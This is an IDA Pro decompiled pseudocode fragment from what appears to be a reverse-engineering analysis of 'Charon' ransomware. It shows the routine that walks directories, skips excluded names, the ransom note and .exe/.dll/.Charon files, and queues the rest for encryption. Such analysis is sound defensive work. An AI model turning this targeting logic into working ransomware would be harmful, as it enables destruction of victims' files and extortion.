 Pseudocode-A
32 fn_call_HeapFree(lpMultiByteStr);
33 }
34 }
35 else
36 {
37 do
38 {
39 for ( i = 0; i < 0x22uLL; ++i )
40 {
41 if ( !lstrcmpiW(FindFileData.cFileName, qword_14001B940[i]) )
42 goto LABEL_25;
43 }
44 lstrcpyW(lpString1, a1);
45 lstrcatW(lpString1, &word_140001D28);
46 lstrcatW(lpString1, FindFileData.cFileName);
47 if ( (FindFileData.dwFileAttributes & 0x10) == 0
48 && lstrcmpW(FindFileData.cFileName, L"How To Restore Your Files.txt") )
49 {
50 for ( j = lstrlenW(FindFileData.cFileName) - 1; ; --j )
51 {
52 if ( j < 0 )
53 goto LABEL_20;
54 if ( FindFileData.cFileName[j] == 46 )
55 break;
56 }
57 if ( lstrcmpiW(&FindFileData.cFileName[j], L".exe")
58 && lstrcmpiW(&FindFileData.cFileName[j], L".dll")
59 && lstrcmpiW(&FindFileData.cFileName[j], L".Charon") )
60 {
61 LABEL_20:
62 while ( !(unsigned int)fn_ring_queue_enqueue_wstr(&unk_14001BAA0, lpString1, 0) )
63 {
64 v11 = 0;
65 while ( 1 )
66 {
67 v13 = (WCHAR *)fn_ring_queue_dequeue_wstr((__int64)&unk_14001BAA0, 0, &v11);
68 if ( !v13 )
69 break;
70 fn_main_logic_encrypt(v13);
71 fn_call_HeapFree(v13);
72 }
73 }
74 }
75 }
76 LABEL_25:
77 ;
78 }
79 while ( FindNextFileW(hFindFile, &FindFileData) );
80 FindClose(hFindFile);
81 }
82 LODWORD(v1) = fn_call_HeapFree(lpString1);
83 }
84 return (int)v1;
85 }
0000AB8D fn_logic_filter_file:32 (14000B78D) (Synchronized with IDA View-A, Hex View-1)